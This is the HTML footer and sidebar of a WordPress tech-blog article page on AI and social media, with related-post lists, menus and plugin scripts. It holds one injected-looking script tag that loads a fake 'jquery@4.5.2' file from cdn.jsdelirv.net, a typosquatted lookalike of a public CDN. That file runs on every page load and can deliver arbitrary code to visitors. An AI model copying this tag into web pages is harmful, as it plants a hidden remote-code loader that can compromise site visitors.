                        <a href="https://geekyinsider.com/2023/10/challenges-of-5g-security/" aria-label="Read article: The Challenges of 5G Security: What to Watch For"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The Challenges of 5G Security: What to Watch For" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Challenges-of-5G-Security_-What-to-Watch-For-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Challenges-of-5G-Security_-What-to-Watch-For-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Challenges-of-5G-Security_-What-to-Watch-For-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Challenges-of-5G-Security_-What-to-Watch-For-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/10/challenges-of-5g-security/">The Challenges of 5G Security: What to Watch For</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/10/challenges-of-5g-security/" ><i class="fa fa-clock-o"></i> October 31, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/" aria-label="Read article: Master the World of Online Gaming with 3 Best Gaming VPN"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/gaming/" class="category-gaming">Gaming</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/" ><i class="fa fa-clock-o"></i> October 21, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/blockchain-technology/" aria-label="Read article: 7 Astonishing Ways Blockchain Technology"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Understanding Blockchain Technology" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/crypto/" class="category-crypto">Crypto</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/09/blockchain-technology/">7 Astonishing Ways Blockchain Technology</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/09/blockchain-technology/" ><i class="fa fa-clock-o"></i> September 26, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/exploring-the-evolution-of-xiaomi-wireless-ar-buff-glasses/" aria-label="Read article: Exploring the Evolution of Xiaomi Wireless AR Buff Glasses"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Evolution of Xiaomi Wireless AR Buff Glasses" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Exploring-the-Evolution-of-Xiaomi-Wireless-AR-Buff-Glasses-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Exploring-the-Evolution-of-Xiaomi-Wireless-AR-Buff-Glasses-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/Exploring-the-Evolution-of-Xiaomi-Wireless-AR-Buff-Glasses-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/Exploring-the-Evolution-of-Xiaomi-Wireless-AR-Buff-Glasses-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/exploring-the-evolution-of-xiaomi-wireless-ar-buff-glasses/">Exploring the Evolution of Xiaomi Wireless AR Buff Glasses</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/exploring-the-evolution-of-xiaomi-wireless-ar-buff-glasses/" ><i class="fa fa-clock-o"></i> August 29, 2023</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_19233_3_69670feaf28e3 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":19233,"include_category":"47,42","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://geekyinsider.com/2023/11/ai-and-social-media/" data-title="Navigating The Issues of AI and Social Media" data-id="19233"  data-prev="https://geekyinsider.com/2023/10/10-free-excel-template-ideas-for-streamlining-your-task/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_19233_4_69670feb023b1   " data-unique="jnews_module_19233_4_69670feb023b1">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/10/how-to-make-only-one-page-landscape-in-a-word-document/" aria-label="Read article: How to Make Only One Page Landscape in a Word Document"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Microsoft Word Logo Hero" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/07/How-to-Type-the-Section-Symbol-in-Microsoft-Word-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/07/How-to-Type-the-Section-Symbol-in-Microsoft-Word-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/07/How-to-Type-the-Section-Symbol-in-Microsoft-Word-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/07/How-to-Type-the-Section-Symbol-in-Microsoft-Word-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/10/how-to-make-only-one-page-landscape-in-a-word-document/">How to Make Only One Page Landscape in a Word Document</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/10/how-to-make-only-one-page-landscape-in-a-word-document/" ><i class="fa fa-clock-o"></i> October 25, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/10/top-photo-editing-apps-for-android-2022/" aria-label="Read article: 10 Top Photo Editing Apps For Android 2022"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top Photo Editing Apps For Android 2022" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/10/Top-Photo-Editing-Apps-For-Android-2022-1-120x86.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/10/Top-Photo-Editing-Apps-For-Android-2022-1-120x86.png 120w, https://geekyinsider.com/wp-content/uploads/2022/10/Top-Photo-Editing-Apps-For-Android-2022-1-350x250.png 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/10/top-photo-editing-apps-for-android-2022/">10 Top Photo Editing Apps For Android 2022</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/10/top-photo-editing-apps-for-android-2022/" ><i class="fa fa-clock-o"></i> October 26, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_19233_4_69670feb023b1 = {"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19201,19115,19039,18858,18680,18443","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_19233_5_69670feb062f8   " data-unique="jnews_module_19233_5_69670feb062f8">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_19233_5_69670feb062f8 = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19201,19115,19039,18858,18680,18443,15141,15287","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-19233 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2023%2F11%2Fai-and-social-media%2F" data-image-url="" data-title="Navigating%20The%20Issues%20of%20AI%20and%20Social%20Media" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2023%2F11%2Fai-and-social-media%2F" data-image-url="" data-title="Navigating%20The%20Issues%20of%20AI%20and%20Social%20Media%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://geekyinsider.com/2023/11/ai-and-social-media","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"19233","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
